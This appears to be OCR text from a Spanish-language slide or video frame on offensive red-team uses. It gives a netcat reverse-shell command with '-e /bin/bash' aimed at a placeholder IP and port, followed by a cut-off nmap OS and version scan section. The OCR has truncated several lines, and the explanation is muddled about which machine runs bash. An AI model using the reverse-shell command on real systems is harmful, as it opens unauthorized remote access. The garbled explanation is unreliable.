 Casos de uso ofensivos (Red
Comando netcat para fabricar un shell inverso
Para crear un shell inverso utilizando Netcat (nc), se pueden utilizar dos terminales: uno para
escuchar en la máquina destino y otro para conectarse desde la máquina origen. El
comando para crear el shell inverso en la máquina origen sería:
php Copy code
nc -nv <IP_destino> <puerto> -e /bin/bash
Donde:
• `<IP_destino>`: es la dirección IP de la máquina destino que escuchará la conexión.
• `<puerto>`: es el puerto en la máquina destino en el que se escuchará la conexión.
• `-e /bin/bash`: indica que el comando `bash` se ejecutará en la máquina destino
después de establecer la conexión.
Comando NM
la versión de
El comando N
opción de esc
php
nmap -O -sV
Donde:
• `-O`: indica